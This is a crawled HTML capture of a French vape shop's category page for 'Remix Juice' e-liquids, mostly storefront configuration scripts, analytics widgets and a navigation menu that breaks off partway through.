

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.creation-vap.fr/191-remix-juice
body_size: 18393
content:
<!doctype html><html lang="fr" class="default" ><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Prêts à Booster Au Meilleur Prix Bar Remix Juice Création-Vap</title><meta name="description" content="Création-Vap vous propose de confectionner vos prêts à booster au bar Remix Juice, des flacons de e-liquides tendances pour vos atomiseurs au meilleur prix!"><meta name="keywords" content="Prêts à Booster, Au Meilleur Prix, Bar Remix Juice, Création-Vap, E-liquides, Atomiseurs, red ninja, blue ninja, remix juice, prêt à vaper, e-liquide, e-liquide red ninja, ninja, e-liquide ninja, e-liquide blue ninja"><link rel="canonical" href="https://www.creation-vap.fr/191-remix-juice"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="shortcut icon" type="image/x-icon" href="https://www.creation-vap.fr/img/favicon.ico?1730105211"><link rel="stylesheet" href="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/theme-6aaec31299.css" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var Chronopost={"ajax_endpoint":"https:\/\/www.creation-vap.fr\/module\/chronopost\/ajax?ajax=1"};var LEO_COOKIE_THEME="AT_VEGA_STORE_PANEL_CONFIG";var add_cart_error="Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";var ajaxsearch="1";var buttoncompare_title_add="Comparer";var buttoncompare_title_remove="Retirer du Comparer";var buttonwishlist_title_add="Liste de souhaits";var buttonwishlist_title_remove="Supprimer du panier";var comparator_max_item=3;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item="115";var isLogged=false;var leo_push=0;var leo_search_url="https:\/\/www.creation-vap.fr\/module\/leoproductsearch\/productsearch";var leo_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_static_token="0300c5186ed927b05305071363c6de6f";var leoproductsearch_token="3a4f70fa6c27303b49a881d936d17d00";var lf_is_gen_rtl=false;var lps_show_product_img="1";var lps_show_product_price="1";var lql_ajax_url="https:\/\/www.creation-vap.fr\/module\/leoquicklogin\/leocustomer";var lql_is_gen_rtl=false;var lql_module_dir="\/modules\/leoquicklogin\/";var lql_myaccount_url="https:\/\/www.creation-vap.fr\/mon-compte";var lql_redirect="";var number_cartitem_display=3;var numpro_display="100";var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.creation-vap.fr\/191-remix-juice","meta":{"title":"Pr\u00eats \u00e0 Booster Au Meilleur Prix Bar Remix Juice Cr\u00e9ation-Vap","description":"Cr\u00e9ation-Vap vous propose de confectionner vos pr\u00eats \u00e0 booster au bar Remix Juice, des flacons de e-liquides tendances pour vos atomiseurs au meilleur prix!","keywords":"Pr\u00eats \u00e0 Booster, Au Meilleur Prix, Bar Remix Juice, Cr\u00e9ation-Vap, E-liquides, Atomiseurs, red ninja, blue ninja, remix juice, pr\u00eat \u00e0 vaper, e-liquide, e-liquide red ninja, ninja, e-liquide ninja, e-liquide blue ninja","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-191":true,"category-Remix Juice":true,"category-id-parent-12":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Creation-Vap","logo":"https:\/\/www.creation-vap.fr\/img\/creation-vap-logo-1730105211.jpg","stores_icon":"https:\/\/www.creation-vap.fr\/img\/logo_stores.png","favicon":"https:\/\/www.creation-vap.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.creation-vap.fr\/","current_url":"https:\/\/www.creation-vap.fr\/191-remix-juice","shop_domain_url":"https:\/\/www.creation-vap.fr","img_ps_url":"https:\/\/www.creation-vap.fr\/img\/","img_cat_url":"https:\/\/www.creation-vap.fr\/img\/c\/","img_lang_url":"https:\/\/www.creation-vap.fr\/img\/l\/","img_prod_url":"https:\/\/www.creation-vap.fr\/img\/p\/","img_manu_url":"https:\/\/www.creation-vap.fr\/img\/m\/","img_sup_url":"https:\/\/www.creation-vap.fr\/img\/su\/","img_ship_url":"https:\/\/www.creation-vap.fr\/img\/s\/","img_store_url":"https:\/\/www.creation-vap.fr\/img\/st\/","img_col_url":"https:\/\/www.creation-vap.fr\/img\/co\/","img_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/img\/","css_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/css\/","js_url":"https:\/\/www.creation-vap.fr\/themes\/at_vega_store\/assets\/js\/","pic_url":"https:\/\/www.creation-vap.fr\/upload\/","pages":{"address":"https:\/\/www.creation-vap.fr\/adresse","addresses":"https:\/\/www.creation-vap.fr\/adresses","authentication":"https:\/\/www.creation-vap.fr\/connexion","cart":"https:\/\/www.creation-vap.fr\/panier","category":"https:\/\/www.creation-vap.fr\/index.php?controller=category","cms":"https:\/\/www.creation-vap.fr\/index.php?controller=cms","contact":"https:\/\/www.creation-vap.fr\/nous-contacter","discount":"https:\/\/www.creation-vap.fr\/reduction","guest_tracking":"https:\/\/www.creation-vap.fr\/suivi-commande-invite","history":"https:\/\/www.creation-vap.fr\/historique-commandes","identity":"https:\/\/www.creation-vap.fr\/identite","index":"https:\/\/www.creation-vap.fr\/","my_account":"https:\/\/www.creation-vap.fr\/mon-compte","order_confirmation":"https:\/\/www.creation-vap.fr\/confirmation-commande","order_detail":"https:\/\/www.creation-vap.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.creation-vap.fr\/suivi-commande","order":"https:\/\/www.creation-vap.fr\/commande","order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.creation-vap.fr\/avoirs","pagenotfound":"https:\/\/www.creation-vap.fr\/page-introuvable","password":"https:\/\/www.creation-vap.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.creation-vap.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.creation-vap.fr\/promotions","product":"https:\/\/www.creation-vap.fr\/index.php?controller=product","search":"https:\/\/www.creation-vap.fr\/recherche","sitemap":"https:\/\/www.creation-vap.fr\/sitemap","stores":"https:\/\/www.creation-vap.fr\/magasins","supplier":"https:\/\/www.creation-vap.fr\/fournisseur","register":"https:\/\/www.creation-vap.fr\/connexion?create_account=1","order_login":"https:\/\/www.creation-vap.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_vega_store\/assets\/","actions":{"logout":"https:\/\/www.creation-vap.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":157},"home_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-medium_default.jpg","width":378,"height":472},"large_default":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590}},"small":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/www.creation-vap.fr\/img\/p\/fr-default-large_default.jpg","width":730,"height":590},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.creation-vap.fr\/"},{"title":"E-liquides","url":"https:\/\/www.creation-vap.fr\/12-eliquides"},{"title":"Remix Juice","url":"https:\/\/www.creation-vap.fr\/191-remix-juice"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768407039,"static_token":"0300c5186ed927b05305071363c6de6f","token":"3a4f70fa6c27303b49a881d936d17d00","debug":false};var productcompare_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer";var productcompare_add_error="Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer";var productcompare_max_item="Vous ne pouvez pas ajouter plus de 3 produit \u00e0 la comparaison des produits";var productcompare_remove="a \u00e9t\u00e9 retir\u00e9 avec succ\u00e8s le produit de la liste comparative";var productcompare_remove_error="Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer";var productcompare_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/productscompare";var productcompare_viewlistcompare="Voir la liste comparer";var psemailsubscription_subscription="https:\/\/www.creation-vap.fr\/module\/ps_emailsubscription\/subscription";var show_popup=1;var txt_not_found="No products found";var type_dropdown_defaultcart="dropdown";var type_flycart_effect="fade";var width_cart_item="265";var wishlist_add="Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste";var wishlist_cancel_txt="Annuler";var wishlist_confirm_del_txt="Supprimer l'\u00e9l\u00e9ment s\u00e9lectionn\u00e9?";var wishlist_del_default_txt="Impossible de supprimer par d\u00e9faut liste";var wishlist_email_txt="Email";var wishlist_loggin_required="Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste";var wishlist_ok_txt="D'accord";var wishlist_quantity_required="Vous devez saisir une quantit\u00e9";var wishlist_remove="Le produit a \u00e9t\u00e9 retir\u00e9 de votre liste";var wishlist_reset_txt="R\u00e9initialiser";var wishlist_send_txt="Envoyer";var wishlist_send_wishlist_txt="Envoyer liste";var wishlist_url="https:\/\/www.creation-vap.fr\/module\/leofeature\/mywishlist";var wishlist_viewwishlist="Voir votre liste";/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <script async charset="utf-8" src="https://widgets.rr.skeepers.io/generated/9bd678ee-1e6a-18b4-edf4-786d2fe61be7/ccdaa1b1-5aa4-41c3-a519-8ae433958fb0.js"></script> <link href="//fonts.googleapis.com/css?family=Open+Sans:600,400,400i|Oswald:700" rel="stylesheet" type="text/css" media="all"> <script type="text/javascript">/* <![CDATA[ */;var agSiteId="12735";/* ]]> */</script> <script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script> <style>.agJsWidget {
        bottom: 50px !important;
}

#ccdaa1b1-5aa4-41c3-a519-8ae433958fb0 {display: none;}</style> <script>/* <![CDATA[ */;var jprestaUpdateCartDirectly=1;var jprestaUseCreativeElements=0;/* ]]> */</script><script>/* <![CDATA[ */;pcRunDynamicModulesJs=function(){$('.leo-quicklogin').click(function(){if(!$(this).hasClass('leo-dropdown')){if(!$(this).hasClass('active')){$(this).addClass('active');var type=$(this).data('type');var layout=$(this).data('layout');var enable_sociallogin=$(this).data('enable-sociallogin');if(type=='popup'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leo-quicklogin-modal .lql-social-login').show();}else{$('.leo-quicklogin-modal .lql-social-login').hide();}
if(layout!='both'){$('.leo-quicklogin-modal .lql-bt').removeClass('lql-active');$('.leo-quicklogin-modal .lql-bt-'+layout).addClass('lql-active');$('.leo-quicklogin-modal .lql-action').show();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leo-quicklogin-modal .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leo-quicklogin-modal .lql-action').hide();$('.leo-quicklogin-modal .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leo-quicklogin-modal').modal('show');}
if(type=='slidebar_left'||type=='slidebar_right'||type=='slidebar_top'||type=='slidebar_bottom'){if(enable_sociallogin==''||enable_sociallogin=='enable'){$('.leoquicklogin-slidebar .lql-social-login').show();}else{$('.leoquicklogin-slidebar .lql-social-login').hide();}
var prefix_class=type;if(leo_push==1){prefix_class='push_'+prefix_class;}
if(layout!='both'){$('.leoquicklogin-slidebar .lql-bt').removeClass('lql-active');$('.leoquicklogin-slidebar .lql-bt-'+layout).addClass('lql-active');$('.leoquicklogin-slidebar .lql-action').show();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-active full-width').addClass('leo-form-inactive full-width');$('.leoquicklogin-slidebar.'+prefix_class+' .leo-'+layout+'-form').removeClass('leo-form-inactive').addClass('leo-form-active full-width');}else{$('.leoquicklogin-slidebar .lql-action').hide();$('.leoquicklogin-slidebar.'+prefix_class+' .leo-form').removeClass('leo-form-inactive full-width').addClass('leo-form-active');}
$('.leoquicklogin-slidebar.'+prefix_class).addClass('active');$('.leoquicklogin-mask').addClass('active');$('body').addClass('leoquicklogin-active-slidebar');if(lql_is_gen_rtl&&prestashop.language.is_rtl==1){$('body').addClass('lql_is_gen_rtl');}
if(leo_push==1){$('body').addClass('leoquicklogin-active-push');var push_value;var push_type;if(type=='slidebar_left'||type=='slidebar_right'){push_type="X";if(type=='slidebar_left'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}
if(type=='slidebar_right'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerWidth();}}
if(type=='slidebar_top'||type=='slidebar_bottom'){push_type="Y";if(type=='slidebar_top'){push_value=$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}
if(type=='slidebar_bottom'){push_value=-$('.leoquicklogin-slidebar.'+prefix_class).outerHeight();}}
$('body.leoquicklogin-active-push main').css({"-moz-transform":"translate"+push_type+"("+push_value+"px)","-webkit-transform":"translate"+push_type+"("+push_value+"px)","-o-transform":"translate"+push_type+"("+push_value+"px)","-ms-transform":"translate"+push_type+"("+push_value+"px)","transform":"translate"+push_type+"("+push_value+"px)",})}}}}});if(prestashop_pc.customer.is_logged){$('.leo-quicklogin-wrapper .account span').html(prestashop_pc.customer.firstname+' '+prestashop_pc.customer.lastname);}
var regex=new RegExp(/([&?])ajax=[^&]*([&])?|hook_[0-9]+=[^&]*([&])?|nocache=[^&]*([&])?/,'gi');$('.languages-block a, .block-languages a').each(function(){$(this).attr('href',$(this).attr('href').replace(regex,'$1').replace(regex,'$1').replace(regex,'$1'));});if(typeof af_ajax_path!='undefined'){af_ajax_path+='&from-xhr-dummy=1';}};/* ]]> */</script> <script>/* <![CDATA[ */;var ap_list_functions=[];var ap_list_functions_loaded=[];var products_list_functions=[];/* ]]> */</script> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={category_qty:1,product_list_image:1,product_one_img:1,productCdown:1,productColor:0,homeWidth:350,homeheight:350,}
ap_list_functions.push(function(){if(typeof $.LeoCustomAjax!=="undefined"&&$.isFunction($.LeoCustomAjax)){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;var FancyboxI18nClose="Fermer";var FancyboxI18nNext="Prochain";var FancyboxI18nPrev="précédent";var current_link="http://www.creation-vap.fr/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");var text_warning_select_txt="S'il vous plaît sélectionner un pour supprimer?";var text_confirm_remove_txt="Etes-vous sûr de retirer de pied de page?";var close_bt_txt="Fermer";var list_menu=[];var list_menu_tmp={};var list_tab=[];var isHomeMenu=0;/* ]]> */</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-VJ66WTTXKR"></script> <script>/* <![CDATA[ */;window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-VJ66WTTXKR',{'debug_mode':false});/* ]]> */</script> </head><body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-191 category-remix-juice category-id-parent-12 category-depth-level-3 fullwidth"> <script>/* <![CDATA[ */;window.fbAsyncInit=function(){FB.init({appId:'1353442918162744',cookie:true,xfbml:true,version:'v2.9',scope:'email, user_birthday',});};(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/fr_FR/sdk.js";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));/* ]]> */</script> <main id="page"> <header id="header"><div class="header-container"> <noscript> Notre site à besoin de javascript pour fonctionner. </noscript><div class="header-banner"><div class="container"><div class="inner"></div></div></div><nav class="header-nav"><div class="topnav"><div class="inner"></div></div><div class="bottomnav"><div class="inner"><div class="row box-nav1 ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 hidden-lg-up h-logo ApColumn " > <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"></a></div><div class="col-xl-2 col-lg-2 col-md-2 col-sm-2 col-xs-2 col-sp-2 col-left ApColumn " ><div class="block ApRawHtml"> <a class="top-link link-local" href="#"> <i class="icon-location-pin"></i><div class="gray">Emplacement</div><div class="black">France</div></a></div></div><div class="col-xl-10 col-lg-10 col-md-8 col-sm-8 col-xs-8 col-sp-8 col-right ApColumn " ><div id="dyn6967bfff22783" class="dynhook pc_displayTop_13" data-module="13" data-hook="displayTop" data-hooktype="w" data-hookargs=""><div class="loadingempty"></div><div class="userinfo-selector dropdown js-dropdown popup-over"> <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte"> <i class="icon-user"></i> <span class="text-top"> Bienvenue ! </span> <span class="text-bold">Mon Compte</span> </a><ul class="popup-content dropdown-menu user-info"><li> <a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Connectez-vous à votre compte client" rel="nofollow" > <span>Se connecter</span> </a></li><li> <a class="checkout" href="//www.creation-vap.fr/panier?action=show" title="Check-out" rel="nofollow" > <span>Commander</span> </a></li></ul></div></div><div class="block ApRawHtml"> <a class="top-link link-phone tooltip-ex" href="#"> <i class="icon-phone"></i> <span class="gray">Appelez-nous:</span> <span class="blue bold">03.23.97.38.46</span> <span class="tooltip-ex-text tooltip-ex-bottom">03.61.21.34.88</span></a></div></div></div></div></div> </nav><div class="header-top"><div class="inner"><div id="form_13094692027320275" class="row box-top1 ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-logo hidden-sm-down hidden-md-down ApColumn " ><div class="h-logo"> <a href="https://www.creation-vap.fr/"> <img class="img-fluid" src="https://www.creation-vap.fr/img/creation-vap-logo-1730105211.jpg" alt="Creation-Vap"> </a></div></div><div class="col-xl-8 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn " ><div class="block hidden-lg-up ApRawHtml"><div><br/></div></div><div id="leo_search_block_top" class="block exclusive"><h4 class="title_block">Chercher</h4><form method="get" action="https://www.creation-vap.fr/index.php?controller=productsearch" id="leosearchtopbox"> <input type="hidden" name="fc" value="module" /> <input type="hidden" name="module" value="leoproductsearch" /> <input type="hidden" name="controller" value="productsearch" /> <input type="hidden" name="leoproductsearch_static_token" value="dcbf90936c045e4107056269ce19d368"/> <label>Recherche de produits:</label><div class="block_content clearfix leoproductsearch-content"><div class="leoproductsearch-result"><div class="leoproductsearch-loading cssload-speeding-wheel"></div> <input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Chercher"/></div> <button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button></div></form></div> <script type="text/javascript">/* <![CDATA[ */;var blocksearch_type='top';/* ]]> */</script> </div><div class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-info ApColumn " ><div class="wislish-button"> <a class="ap-btn-compare" href="//www.creation-vap.fr/module/leofeature/productscompare" title="Comparer" rel="nofollow" > <i class="icon-shuffle"></i> <span class="ap-total-compare ap-total"></span> </a></div><div class="wislish-button"> <a class="ap-btn-wishlist" href="//www.creation-vap.fr/module/leofeature/mywishlist" title="" rel="nofollow" > <i class="icon-heart"></i> <span class="ap-total-wishlist ap-total"></span> </a></div><div id="cart-block"><div class="blockcart cart-preview inactive leo-blockcart show-leo-loading" data-refresh-url="//www.creation-vap.fr/module/ps_shoppingcart/ajax"><div class="header"> <i class="icon-basket"></i> <span class="cart-products-count">0</span> <span class="text">Panier d'achat</span> <span class="total"> 0,00&nbsp;€ </span></div></div></div></div></div><div id="form_9085252631006648" class="box-menutop1 row ApRow has-bg bg-fullwidth" data-bg=" #f2f2f2 no-repeat" style="" ><div class="col-xl-10 col-lg-9 col-md-2 col-sm-6 col-xs-6 col-sp-6 col-center ApColumn " ><div id="memgamenu-form_4712063913211718" class="ApMegamenu"> <nav data-megamenu-id="4712063913211718" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-4712063913211718"> <span class="sr-only">Basculer la navigation</span> &#9776; </button></div><div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-4712063913211718"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item " ><a href="https://www.creation-vap.fr/" target="_self" class="nav-link has-category"><span class="menu-title">Accueil</span></a></li><li class="nav-item " ><a href="https://www.creation-vap.fr/56-promos" target="_self" class="nav-link has-category"><span class="menu-title">Promos</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/12-e-liquides" target="_self"><span class="menu-title">E-Liquides</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/547-e-liquides-classic" target="_self"><span class="menu-title">E-Liquides Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/553-e-liquides-fruites" target="_self"><span class="menu-title">E-Liquides Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/549-e-liquides-mentholes" target="_self"><span class="menu-title">E-Liquides Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/550-e-liquides-gourmands" target="_self"><span class="menu-title">E-Liquides Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/551-e-liquides-cocktails" target="_self"><span class="menu-title">E-Liquides Cocktails</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/621-e-liquides-sels-de-nicotines" target="_self"><span class="menu-title">E-Liquides Sels de nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/#" target="_self"><span class="menu-title">Bar a jus</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/eliquides/1387-2503-e-liquide-bar-a-saveur.html#/142-ml-50_ml" target="_self"><span class="menu-title">Le bar à saveurs</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/191-remix-juice" target="_self"><span class="menu-title">Le Remix Bar</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/269-lovap" target="_self"><span class="menu-title">Bar Lovap</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown aligned-left " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/64-cigarettes-electroniques" target="_self"><span class="menu-title">cigarettes électroniques</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/544-fumeurs-occasionnels" target="_self"><span class="menu-title">Fumeurs Occasionnels</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/545-fumeurs-moderes" target="_self"><span class="menu-title">Fumeurs Modérés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/546-fumeurs-reguliers" target="_self"><span class="menu-title">Fumeurs Réguliers</span></a></li></ul></div></div></div></div></div></li><li class="nav-item " ><a href="https://www.creation-vap.fr/610-e-chicha-fumytech" target="_self" class="nav-link has-category"><span class="menu-title">Chicha électronique</span></a></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/40-accessoires" target="_self"><span class="menu-title">Accessoires</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/92-accusbatterie" target="_self"><span class="menu-title">Accus</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/93-chargeurs-d-accus-" target="_self"><span class="menu-title">Chargeur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/125-clearomiseurs" target="_self"><span class="menu-title">Clearomiseur</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/174-cotons" target="_self"><span class="menu-title">Coton</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/74-reconstructibles" target="_self"><span class="menu-title">Reconstructible</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/237-drip-tipembouts" target="_self"><span class="menu-title">Drip Tip</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/184-fils-resistifs" target="_self"><span class="menu-title">Fil</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/115-resistances" target="_self"><span class="menu-title">Résistance</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/200-pyrexreservoirs" target="_self"><span class="menu-title">Pyrex</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/436-cartouches-pods" target="_self"><span class="menu-title">Cartouche Pod</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/53-diy" target="_self"><span class="menu-title">Diy</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes 